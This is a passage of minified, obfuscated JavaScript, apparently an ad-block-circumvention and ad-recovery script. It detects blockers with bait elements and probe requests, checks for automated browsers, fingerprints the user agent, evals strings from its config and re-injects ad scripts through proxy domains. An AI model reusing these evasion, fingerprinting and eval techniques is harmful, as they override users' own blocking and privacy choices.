rchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','-apple-system|BlinkMacSystemFont','ayads.co','none|auto','auto|start|end|center|baseline|stretch','localhost|dable\x5c.io','base64\x20failed','Node_textContent','div\x20{}','gpt-adsinteractive','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Analytics.event(','ing','SharedStorageWorklet','<\x27padding-left\x27>','ignore|stretch-to-fit','Chrome/','lines','[restore-rejections]\x20handleQueued\x20fetch','/detect/script-block/script-blocked-checker','alt','<mask-reference>#','visualViewport','json.parse','matchType','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen',')-token','.gamezop.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','\x20iterations','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','(function(){','filter','compact','flashtalking.com','Worker','and','appendList','-src','adtrafficquality.google','https://orbidder.otto.de/bid','element\x20display\x20none\x20important','[none|<keyframes-name>]#','matchProperty','iionads.com','Failed\x20to\x20detect\x20bot:','adunit','normal|sub|super','urlRegexes','__replaced','disallowEmpty','Rule','Failed\x20to\x20detect\x20gpt\x20fetch','media','<url>','gpt-enliple','logs-partners.coupang.com','infinityfree.com','360yield.com','cache','valueOf','key','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','auto|both|start|end|maximum|clear','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Node_insertBefore','__as_xhr_onload','enc_prev_ius','pb_','ats-','<symbol>\x20<symbol>?','cust_params','seedtag.com','DOMTokenList','Document_write','Element_matches','<line-width>','for','HTMLVideoElement','_grecaptcha_ready','-1000px','HTMLAnchorElement_protocol','Number\x20sign\x20is\x20not\x20allowed','repeat|no-repeat|space|round','width','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','directives','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<media-not>|<media-and>|<media-or>|<media-in-parens>','as_test','svw','basename','dotomi.com','ids','document.querySelectorAll','setImmediate','keys','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','includes','https://mp.4dex.io/prebid','content-box|border-box','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<grid-line>\x20[/\x20<grid-line>]?','https://img-load.com','JSON','__webdriverFunc','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','method','as-check-script-blocked','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','matchAtruleDescriptor','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','</script><script\x20src=\x22','gpt-geniee','gigacalculator.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','getType','isBrave','grayscale(\x20<number-percentage>\x20)','class','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','nextCharCode','ac-','[auto|<length-percentage>]{1,4}','edl','repeat|stretch|round','active','span','HTMLIFrameElement_src','versions','reserved1Input','option\x20encode\x20is\x20invalid','hooking\x20started\x20without\x20preframe\x20hooking','stringify','productSub','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','svmax','<\x27inline-size\x27>','#adshield','amazon-adsystem.com','blur(\x20<length>\x20)','eval','onParseError',';\x20Secure','wrong\x20googletag.pubads()','meta[name=\x22as-tester-handler-added\x22]','<color>\x20<color-stop-length>?','Blob','offset','Integrity\x20check\x20failed:\x20','adblock_circumvent_score','<number-zero-one>','Invalid\x20base64\x20digit:\x20','reserved1Output','<\x27bottom\x27>','Declaration','prototype','ads_','bored_panda_script_block_check','scorecardresearch.com','eventStatus','exp(\x20<calc-sum>\x20)','POST','Nth','lookupOffsetNonSC','parseFloat','ot-','fxios/','optidigital.com','page_referrer','<page-selector-list>','matrix(\x20<number>#{6}\x20)',',\x20scrollX:\x20','skipWs','__lastWatirConfirm','include','BotdError','sync.search.spotxchange.com','fraudSensorParams','svi','browserLanguage','args','consumeUntilLeftCurlyBracketOrSemicolon','num','pbstck.com','presage.io','dbm_d','<an-plus-b>|even|odd','ads-twitter.com','scroll-position|contents|<custom-ident>','privacymanager.io','HTMLAnchorElement_href','Number','Name\x20is\x20expected','_ad','insertAdjacentHTML','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Bad\x20syntax\x20reference:\x20','none|<integer>','creativecdn.com','padStart','[restore-rejections]\x20handleQueued\x20script_onerror','forceBraces','IdSelector','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','isInRootIframe','script_onerror','succeedscene.com','scanSpaces','function-token','number-token','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Node_appendChild','<\x27top\x27>{1,4}','none|auto|<percentage>','orbidder.otto.de','<media-not>|<media-and>|<media-in-parens>','firstCharOffset','Destroying\x20interstitial\x20slots\x20:\x20','systemLanguage','limit','<ident-token>|<function-token>\x20<any-value>?\x20)','anymind360.com','auto|none|scrollbar|-ms-autohiding-scrollbar','<integer>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','sping','<style-condition>|<style-feature>','defineSlot','<image>','auto|sRGB|linearRGB','normal|[<string>\x20<number>]#','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','shouldRecover\x20evaluation\x20error:','isVisibleDocument','groups','dable-tdn','Terminate\x20-\x20IVT\x20blocked','ads-partners.coupang.com','dsp-service.adtarget.biz','ChromeDriverw','Element_getAttribute','Atrule','isChannelConnected','[normal|small-caps]','atmedia.hu','repeat','<\x27border-style\x27>','teads.tv','BatteryManager','minutemedia-prebid.com','d2VneWpwenV4MzhxMmE5dm1pZm90','filename','N\x20is\x20expected','jkl','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','startOffset','RegExp_test','<\x27opacity\x27>','size','pn.ybp.yahoo.com','releaseEvents','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','leaderboard','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','hashchange','matchAtrulePrelude','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','umogames.com','getAdserverTargeting','https:',';\x20Priority=High','deep','resolve','https://html-load.cc','createAuctionNonce','sp.','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','https://prebid.trustedstack.com/rtb/trustedstack','start|middle|end','none|zoom','ads','dmtkcw==','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','preload','ima://','appsflyer.com','&height=','prev_scp','initial|inherit|unset|revert|revert-layer','addModule','/dbm/ad','navigator.connection\x20is\x20undefined','scale','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Click','/f.min.js','ag.dns-finder.com','SVGElement','IVT\x20detection\x20failed','auto|avoid|avoid-page|avoid-column|avoid-region','CSSStyleDeclaration_getPropertyValue','tokenType','cmVzZXJ2ZWQy','rtt','skimresources.com','[<length-percentage>|<number>|auto]{1,4}','_generateSourcesContent','dotted|solid|space|<string>','circle|ellipse','reduce','hsl|hwb|lch|oklch','e-planning.net','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','svmin','/getconfig/sodar','<\x27margin-inline-end\x27>','explicit','match','adnxs.net','marker-end','https://prebid.cootlogix.com/prebid/multi/','<length-percentage>|closest-side|farthest-side','start|end|center|baseline|stretch','randomUUID','cssRules','charAt','window.external\x20is\x20undefined','https://consent.programme-tv.net','<div','Google','`\x20should\x20contain\x20a\x20prelude','CSSStyleDeclaration.set/get/removeProperty','isNameCharCode','Missed\x20`structure`\x20field\x20in\x20`','copyScriptElement','Equal\x20sign\x20is\x20expected','prod','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','margin-left','df-srv.de','setProperty','HTMLLinkElement_rel','adsense','AtrulePrelude','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','content-box|padding-box|border-box|fill-box|stroke-box|view-box','<\x27align-self\x27>|anchor-center','Range','__driver_evaluate','noopStr','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','tokenEnd','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','log','googletag\x20cmd\x20unshift\x20failed\x20:\x20','document.documentElement\x20is\x20undefined','ghi','/container.html','HTMLStyleElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','nth','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','href','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Date.now\x20is\x20not\x20a\x20number','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','adthrive.com','HTMLLinkElement','positions','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','tail','applyTo','bidder','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','recovery_adm_click_ar','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','/ssvast_track/v2','permissions','<\x27left\x27>','shift','auto|<integer>{1,3}','jizsl_','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<boolean-expr[','ab43d8d5','knowt.com','httpOnly','MSG_SYN_URG','allowRunInIframe','<type-selector>|<subclass-selector>','&error=','JSON_stringify','<angle-percentage>','googlesyndication.com','lookupType','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','getAdUnitPath','json','af8d5326','base','invalid\x20protect-id\x20prefix:\x20','getDomId','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','styleSheets','!(function(){','Unexpected\x20end\x20of\x20input','translateZ(\x20<length>\x20)','none|[crop||cross]','Element\x20not\x20visible\x20v2\x20|\x20','Element_setAttributeNS','adjust.com','sdk_version','tcString','compareByOriginalPositions','isDelim','delete','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','encodeURIComponent','3rd-party\x20script\x20error','border-box|padding-box|content-box','not\x20<media-in-parens>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20'];a2E=function(){return N5;};return a2E();}function a2v(E,v){const R=a2E();return a2v=function(B,b){B=B-0x1a1;let n=R[B];return n;},a2v(E,v);}(function(E,v){const bE=a2v,R=E();while(!![]){try{const B=parseInt(bE(0x107b))/0x1+-parseInt(bE(0xb1e))/0x2*(parseInt(bE(0x209))/0x3)+parseInt(bE(0x5c2))/0x4*(parseInt(bE(0x9ec))/0x5)+-parseInt(bE(0x629))/0x6*(parseInt(bE(0x534))/0x7)+-parseInt(bE(0x54f))/0x8+-parseInt(bE(0xd3b))/0x9*(parseInt(bE(0xa26))/0xa)+parseInt(bE(0x89f))/0xb;if(B===v)break;else R['push'](R['shift']());}catch(b){R['push'](R['shift']());}}}(a2E,0x9552e),((()=>{const a5=a2v;var E={0x2197:(b,g,u)=>{'use strict';const bv=a2v;u['d'](g,{'A':()=>W});let M='',y=bv(0x4f1);try{var L;M=null!==(L=document[bv(0x3d3)][bv(0x1079)](bv(0x887)))&&void 0x0!==L?L:bv(0x7e6);const x=document[bv(0x3d3)][bv(0x1079)](bv(0x568))||document[bv(0x3d3)][bv(0x1079)](bv(0x309));x&&(y=new URL(x,window[bv(0x97e)][bv(0xf0f)])[bv(0x37c)]);}catch(D){}const W={'version':bv(0x8fa),'sdkVersion':M,'endpoint':y,'env':bv(0xef5),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(b,g,u)=>{'use strict';const bR=a2v;u['d'](g,{'EW':()=>p,'R0':()=>x,'WH':()=>L,'qj':()=>W,'w4':()=>S,'z3':()=>D});var M=u(0xd17);const y={'appendChild':Node[bR(0xe3c)][bR(0x426)],'insertBefore':Node[bR(0xe3c)][bR(0x97f)]};function L(q,I){const bB=bR;I[bB(0x8b3)]?y[bB(0x97f)][bB(0x40d)](I[bB(0x1077)],q,I[bB(0x8b3)]):y[bB(0x426)][bB(0x40d)](I[bB(0xb96)],q);}function W(q){const bb=bR;y[bb(0x426)][bb(0x40d)](document[bb(0x3a0)],q);}function x(q){const bn=bR,I=document[bn(0x1046)](q[bn(0xa17)]);for(const m of q[bn(0x6cf)]())I[bn(0x5af)](m,q[bn(0x1079)](m));return I[bn(0x349)]=q[bn(0x349)],I;}function D(){const bi=bR;try{if(null!=window[bi(0xb06)][bi(0x717)]&&bi(0xe15)===window[bi(0xb06)][bi(0x717)][bi(0xe15)][bi(0x63f)])return!0x0;}catch(q){}return!0x1;}const p=async()=>{const bg=bR;if(!navigator[bg(0x7f3)])return!0x0;try{await M['A'][bg(0x9e9)]()[bg(0x4c9)][bg(0x40d)](window,location[bg(0xf0f)]);}catch(q){return!0x0;}return!0x1;},S=q=>{const bu=bR;try{const I=new CSSStyleSheet();I[bu(0xbfc)](bu(0xda5));const m=I[bu(0xee9)][0x0][bu(0x60c)];I[bu(0xee9)][0x0][bu(0x60c)]=q;const w=I[bu(0xee9)][0x0][bu(0x60c)];return w===m||w[bu(0x4ee)]()===q[bu(0x4ee)]()?q:w;}catch(A){return q;}};},0x4d9:(M,L,W)=>{'use strict';const bM=a2v;W['d'](L,{'FA':()=>U,'H4':()=>J,'jy':()=>Y});var D=W(0x2126),S=W(0x1e87),q=W(0x1b6c),I=W(0x6),K=W(0xabf),F=W(0x10be),N=W(0xd17),H=W(0x2c0);let Q,z;const V=bM(0x9f2),G=bM(0x7a7);let Z=0x0;function X(){const by=bM;return![by(0xc9a)][by(0x2b9)](E0=>location[by(0x5b1)][by(0x343)](E0));}function U(){const bL=bM;return S['A'][bL(0x9e9)](G)||Z[bL(0x2e9)]();}async function J(){const br=bM;return br(0x929)===S['A'][br(0x9e9)](br(0xd56),!0x1)||!(!(window[br(0x97e)][br(0x582)]+window[br(0x97e)][br(0xbc8)])[br(0xe00)](br(0x272))&&br(0x929)!==S['A'][br(0x9e9)](br(0x272),!0x1))||(void 0x0!==Q?Q:X()&&(0x0,F['aX'])()?(Q=!0x0,P()[br(0x818)](E0=>{const bW=br;let [E1,E2]=E0;Q=E1,Z=E2,S['A'][bW(0x8ad)](G,Z[bW(0x2e9)]()),(0x0,F['uD'])(E1);}),!0x0):([Q,Z]=await P(),S['A'][br(0x8ad)](G,Z[br(0x2e9)]()),(0x0,F['uD'])(Q),Q));}async function Y(E0){const bx=bM;return bx(0x929)===S['A'][bx(0x9e9)](bx(0xd56),!0x1)||(void 0x0!==z?z:X()&&![bx(0x594)][bx(0x2b9)](E1=>location[bx(0x5b1)][bx(0x343)](E1))&&bx(0x929)===S['A'][bx(0x9e9)](V)?(O(E0)[bx(0x818)](E1=>{const bD=bx;z=E1,S['A'][bD(0x8ad)](V,E1[bD(0x2e9)]());}),!0x0):(z=await O(E0),S['A'][bx(0x8ad)](V,z[bx(0x2e9)]()),z));}async function P(){return await(async function(){const bp=a2v;let E0=!0x1;try{const E1=document[bp(0x1046)](bp(0xfca));E1[bp(0x5af)]('id',bp(0x8ff)),document[bp(0x3a0)][bp(0x426)](E1),E1[bp(0x5af)](bp(0x808),bp(0xd1a));const E2=[bp(0x8ff),bp(0xbb4),bp(0xffb),bp(0xc53),bp(0xf76),bp(0x3ef),bp(0x1fe),bp(0x855),bp(0x71a),bp(0xf69),bp(0xd5c),bp(0xfaa),bp(0xd10)];for(const E3 of E2){E1[bp(0x866)]=E3,await(0x0,I['c'])(E5=>setTimeout(E5,0x1));const E4=window[bp(0x636)](E1);if(bp(0xbcf)===E4[bp(0x3f5)]||bp(0x4c3)===E4[bp(0x75d)]){D['A'][bp(0xf99)](bp(0x77f)),E0=!0x0;break;}}document[bp(0x3a0)][bp(0xb46)](E1);}catch(E5){D['A'][bp(0xf99)](bp(0x313)[bp(0x9fa)](E5));}return E0;}())?[!0x0,0x1]:await(async function(){const bS=a2v,E0=XMLHttpRequest[bS(0x2e9)]();return!(!E0[bS(0xe00)](bS(0xa66))||!E0[bS(0xe00)](bS(0x59e)))&&(D['A'][bS(0xf99)](bS(0x32c)),!0x0);}())?[!0x0,0x2]:await(async function(){const ba=a2v,E0=[],E1=window[ba(0x97e)][ba(0x5b1)][ba(0x343)](ba(0xfb3));return E1?E0[ba(0xa16)]({'url':ba(0xddc)}):(E0[ba(0xa16)]({'url':ba(0x105e),'mustIncludeStrings':[ba(0xffb)],'mustExcludeStrings':[ba(0x7bb)]}),q['A'][ba(0xcd3)]()||E0[ba(0xa16)]({'url':ba(0x80b),'mustIncludeStrings':[ba(0x782)],'mustExcludeStrings':[ba(0x7bb)]})),(await Promise[ba(0xba2)]([...E0[ba(0xc03)](E2=>j(E2[ba(0xa83)],E2[ba(0xd8a)],E2[ba(0x8b0)])),E1?C():T()]))[ba(0x2b9)](E2=>E2);}())?[!0x0,0x3]:[!0x1,0x0];}async function O(E0){const bw=bM;return!await async function(E1){const bq=a2v,E2=E1[bq(0x358)]||[],E3=await Promise[bq(0xba2)](E1[bq(0xa83)][bq(0xc03)](async E4=>{const bo=bq;try{return await(0x0,I['c'])((E5,E6)=>{const bI=a2v;if(bI(0x311)===E1[bI(0x259)]){const E7=new XMLHttpRequest();E7[bI(0x39f)](bI(0x92d),()=>{const bm=bI;0x4===E7[bm(0xccd)]&&(E7[bm(0xcb0)]>=0xc8&&E7[bm(0xcb0)]<0x12c||E2[bm(0xe00)](E7[bm(0xcb0)])?E5():E6());}),E7[bI(0x39f)](bI(0xb82),()=>E6()),E7[bI(0x381)](bI(0x3de),E4),E7[bI(0xd48)]();}else{if(bI(0x498)===E1[bI(0x259)]){if(q['A'][bI(0xd30)]())j(E4)[bI(0x818)](E8=>E8?E6():E5())[bI(0x10b6)](E6);else{const E8=new Image();E8[bI(0x39f)](bI(0x580),()=>E5()),E8[bI(0x39f)](bI(0xb82),()=>E6()),E8[bI(0x309)]=E4;}}else{if(bI(0x1d5)===E1[bI(0x259)]){const E9=document[bI(0x1046)](bI(0x1d5));E9[bI(0x39f)](bI(0x580),()=>E5()),E9[bI(0x39f)](bI(0xb82),()=>E6()),E9[bI(0x309)]=E4,document[bI(0x3a0)][bI(0x426)](E9);}}}}),!0x0;}catch(E5){return(0x0,K['I1'])()?(D['A'][bo(0xf99)](bo(0xfe4)[bo(0x9fa)](E1[bo(0xa83)])),!0x0):(D['A'][bo(0xf99)](bo(0xc08)[bo(0x9fa)](E1[bo(0xa83)],bo(0x253))),!0x1);}}));return E3[0x0]!==E3[0x1];}(null!=E0?E0:{'type':bw(0x498),'url':[bw(0x431),bw(0x20d)]});}async function j(E0){const bA=bM;let E1=arguments[bA(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],E2=arguments[bA(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const E3=await N['A'][bA(0x9e9)]()[bA(0x4c9)][bA(0x40d)](window,E0);if(E3[bA(0xa78)])return!0x0;if(null===E3[bA(0xb80)]&&bA(0x6e4)===E3[bA(0x259)])return!0x0;if(E3[bA(0xcb0)]<0xc8||E3[bA(0xcb0)]>=0x12c)return!0x0;const E4=await E3[bA(0x298)]();if(0x0===E4[bA(0x7fc)])return!0x0;if(!E1[bA(0x2c8)](E5=>E4[bA(0xe00)](E5)))return!0x0;if(E2[bA(0x2b9)](E5=>E4[bA(0xe00)](E5)))return!0x0;}catch(E5){return(0x0,K['I1'])()?(D['A'][bA(0xf99)](bA(0xf4b)[bA(0x9fa)](E0)),!0x1):(D['A'][bA(0xf99)](bA(0xe09)[bA(0x9fa)](E0,bA(0x5c6))),!0x0);}return!0x1;}async function C(){const bl=bM,E0=document[bl(0x1046)](bl(0xcaa)),E1=await(0x0,I['c'])((E2,E3)=>{const bK=bl;var E4;E0[bK(0x808)][bK(0xef9)](bK(0xdf2),'0'),E0[bK(0x808)][bK(0xef9)](bK(0x41c),'0'),E0[bK(0x808)][bK(0xef9)](bK(0x75d),bK(0x4c3)),E0[bK(0x808)][bK(0xef9)](bK(0x776),bK(0xbcf)),document[bK(0x3a0)][bK(0x426)](E0);const E5=null===(E4=H['A'][bK(0x9e9)](window)[bK(0x2c9)][bK(0x9e9)][bK(0x40d)](E0,window))||void 0x0===E4?void 0x0:E4[bK(0xfd1)];if(!E5)return E2(!0x1);E5[bK(0x9f9)][bK(0x381)](),E5[bK(0x9f9)][bK(0x420)](bK(0xb86)),E5[bK(0x9f9)][bK(0x501)]();const E6=E5[bK(0x9f9)][bK(0x1046)](bK(0x1d5));E6[bK(0x5af)](bK(0x309),bK(0xddc)),E6[bK(0x39f)](bK(0x580),()=>E2(!0x1)),E6[bK(0x39f)](bK(0xb82),()=>E2(!0x0)),E5[bK(0x9f9)][bK(0x3a0)][bK(0x426)](E6);});return E0[bl(0x6d5)](),E1;}async function T(){const bk=bM,E0=document[bk(0x1046)](bk(0xcaa)),E1=await(0x0,I['c'])((E2,E3)=>{const bF=bk;var E4;E0[bF(0x808)][bF(0xef9)](bF(0xdf2),'0'),E0[bF(0x808)][bF(0xef9)](bF(0x41c),'0'),E0[bF(0x808)][bF(0xef9)](bF(0x75d),bF(0x4c3)),E0[bF(0x808)][bF(0xef9)](bF(0x776),bF(0xbcf)),document[bF(0x3a0)][bF(0x426)](E0);const E5=null===(E4=H['A'][bF(0x9e9)](window)[bF(0x2c9)][bF(0x9e9)][bF(0x40d)](E0,window))||void 0x0===E4?void 0x0:E4[bF(0xfd1)];if(!E5)return E2(!0x0);E5[bF(0x9f9)][bF(0x381)](),E5[bF(0x9f9)][bF(0x420)](bF(0xb86)),E5[bF(0x9f9)][bF(0x501)]();const E6=E5[bF(0x9f9)][bF(0x1046)](bF(0x1d5));E6[bF(0x5af)](bF(0x309),bF(0x105e)),E6[bF(0x39f)](bF(0x580),()=>{const bN=bF;try{var E7;const E8=E5[bN(0xffb)];if(!E8)return E2(!0x0);if(!(null===(E7=Object[bN(0x376)](E8,bN(0x282)))||void 0x0===E7?void 0x0:E7[bN(0x8ad)]))return E2(!0x0);E2(!0x1);}catch(E9){return E2(!0x0);}}),E6[bF(0x39f)](bF(0xb82),()=>E2(!0x0)),E5[bF(0x9f9)][bF(0x3a0)][bF(0x426)](E6);});return E0[bk(0x6d5)](),E1;}},0x1b6c:(b,i,g)=>{'use strict';const bH=a2v;g['d'](i,{'A':()=>u});class u{static[bH(0xe15)](){const bQ=bH;try{if(null!=window[bQ(0xb06)][bQ(0x717)]&&bQ(0xe15)===window[bQ(0xb06)][bQ(0x717)][bQ(0xe15)][bQ(0x63f)])return!0x0;}catch(M){}return!0x1;}static[bH(0xcd3)](){const bz=bH;try{if(u[bz(0xe15)]())return!0x1;const M=navigator[bz(0x8ec)][bz(0x4ee)](),y=[bz(0x75b)];return![bz(0xc22),bz(0x789),bz(0x23e),bz(0x608),bz(0x8f2),bz(0x876),bz(0x107f),bz(0xfab),bz(0xc12),bz(0x851),bz(0x4fb),bz(0xac7),bz(0x1e6)][bz(0x2b9)](L=>M[bz(0xe00)](L))&&y[bz(0x2b9)](L=>M[bz(0xe00)](L));}catch(L){}return!0x1;}static[bH(0xc46)](){const bh=bH;try{if(u[bh(0xe15)]())return!0x1;const M=navigator[bh(0x8ec)][bh(0x4ee)]();if(M[bh(0xe00)](bh(0xc58))||M[bh(0xe00)](bh(0xe47)))return!0x0;const y=[bh(0xc12)];return![bh(0xc22),bh(0x789),bh(0x23e),bh(0x608),bh(0x8f2),bh(0x876),bh(0x107f),bh(0xfab),bh(0x851),bh(0x4fb),bh(0xac7),bh(0x1e6)][bh(0x2b9)](L=>M[bh(0xe00)](L))&&y[bh(0x2b9)](L=>M[bh(0xe00)](L));}catch(L){}return!0x1;}static[bH(0xd30)](){const bc=bH;try{const M=navigator[bc(0x8ec)][bc(0x4ee)]();return M[bc(0xe00)](bc(0xa7e))&&M[bc(0xe00)](bc(0x7b2));}catch(y){}return!0x1;}static[bH(0x3dd)](){const bV=bH;try{return navigator[bV(0x8ec)][bV(0x4ee)]()[bV(0xe00)](bV(0x90c));}catch(M){}return!0x1;}static[bH(0xb56)](){const bG=bH;return navigator[bG(0x8ec)][bG(0x4ee)]()[bG(0xe00)](bG(0xb89));}}},0x5c5:(b,n,i)=>{'use strict';i['d'](n,{'A1':()=>m,'AG':()=>I,'M5':()=>A,'VE':()=>w,'VL':()=>S,'vR':()=>o,'z9':()=>p});var g=i(0x81),u=i(0x2197),M=i(0x2c0),y=i(0x380),L=i(0x1a13),r=i(0x13a3),W=i(0x2126),x=i(0x1b6c),D=i(0xe8e);function p(l){const bZ=a2v,K=null==l?void 0x0:l[bZ(0xc03)]((k,F)=>({'autoRecovery':k,'configIndex':F}))[bZ(0xdbd)](k=>{const bX=bZ;let {autoRecovery:F}=k;return F[bX(0xe1e)];})[bZ(0x986)](k=>{const bU=bZ;let {autoRecovery:F}=k;if(!F[bU(0x3a8)])return!0x0;try{if(eval(F[bU(0x3a8)][bU(0x22b)]))return!0x0;}catch(N){W['A'][bU(0xf99)](bU(0xe8b),N);}return!0x1;});return K;}function S(l,K,k){const bJ=a2v;try{const F=(0x0,g['Wq'])({'protectUrlContext':K,'url':k,'kind':g['MN'][bJ(0x97d)],'endpoint':u['A'][bJ(0xa2d)]}),N=bJ(0x109f)[bJ(0x9fa)](F,'\x22]');if(!M['A'][bJ(0x9e9)](l)[bJ(0xae9)][bJ(0x40d)](l[bJ(0x9f9)][bJ(0x3a0)],N)){const H=l[bJ(0x9f9)][bJ(0x1046)](bJ(0xa6f));H[bJ(0x4b7)]=bJ(0xec0),H['as']=bJ(0x1d5),M['A'][bJ(0x9e9)](l)[bJ(0xd20)][bJ(0x8ad)][bJ(0x40d)](H,F),l[bJ(0x9f9)][bJ(0x3a0)][bJ(0x426)](H);}}catch(Q){}}const a=[];let q=!0x1;function I(l,K,k){const bY=a2v;a[bY(0xa16)](k),q||(q=!0x0,function F(){const bs=bY,N=a[bs(0xf21)]();if(!N)return void(q=!0x1);const H=l[bs(0x9f9)][bs(0x1046)](bs(0x1d5));H[bs(0x309)]=(0x0,g['Wq'])({'protectUrlContext':K,'url':N[bs(0x309)],'kind':g['MN'][bs(0x97d)],'endpoint':u['A'][bs(0xa2d)]});for(const {name:Q,value:z}of Array[bs(0x7b9)](N[bs(0x400)]))bs(0x309)!==Q&&H[bs(0x5af)](Q,z);N[bs(0x2c7)]||N[bs(0x4bd)]?(H[bs(0x39f)](bs(0x580),()=>{const bd=bs;N[bd(0xb4c)](new Event(bd(0x580)));}),H[bs(0x39f)](bs(0xb82),()=>{const bP=bs,h=new 